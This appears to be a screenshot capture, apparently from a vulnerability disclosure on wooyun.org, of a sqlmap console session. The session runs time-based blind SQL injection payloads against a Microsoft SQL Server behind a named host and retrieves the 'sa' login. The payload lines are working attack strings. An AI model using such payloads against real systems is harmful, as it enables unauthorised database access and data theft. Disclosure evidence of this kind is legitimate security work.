 管理员: sqlmap
[10:43:41] [PAYLOAD] 1%27,1,1,1,1,1,1,1,1,1,1,1,1) IF(UNICODE(SUBSTRING((SELECT
ISNULL(CAST(SYSTEM_USER AS NVARCHAR(4000)),CHAR(32))),3,1))>16) WAITFOR DELAY '0
:0:1'--
[10:43:41] [PAYLOAD] 1%27,1,1,1,1,1,1,1,1,1,1,1,1) IF(UNICODE(SUBSTRING((SELECT
ISNULL(CAST(SYSTEM_USER AS NVARCHAR(4000)),CHAR(32))),3,1))>8) WAITFOR DELAY '0:
0:1'--
[10:43:41] [PAYLOAD] 1%27,1,1,1,1,1,1,1,1,1,1,1,1) IF(UNICODE(SUBSTRING((SELECT
ISNULL(CAST(SYSTEM_USER AS NVARCHAR(4000)),CHAR(32))),3,1))>4) WAITFOR DELAY '0:
0:1'--
[10:43:41] [PAYLOAD] 1%27,1,1,1,1,1,1,1,1,1,1,1,1) IF(UNICODE(SUBSTRING((SELECT
ISNULL(CAST(SYSTEM_USER AS NVARCHAR(4000)),CHAR(32))),3,1))>2) WAITFOR DELAY '0:
0:1'--
[10:43:41] [PAYLOAD] 1%27,1,1,1,1,1,1,1,1,1,1,1,1) IF(UNICODE(SUBSTRING((SELECT
ISNULL(CAST(SYSTEM_USER AS NVARCHAR(4000)),CHAR(32))),3,1))>1) WAITFOR DELAY '0:
0:1'--
[10:43:41] [INFO] retrieved: sa
[10:43:41] [DEBUG] performed 23 queries in 12.01 seconds
current user:    'sa'
[10:43:41] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cnc.xnumed.com'
[*] shutting down at 10:43:41
D:\Python27\sqlmap>
www.wooyun.org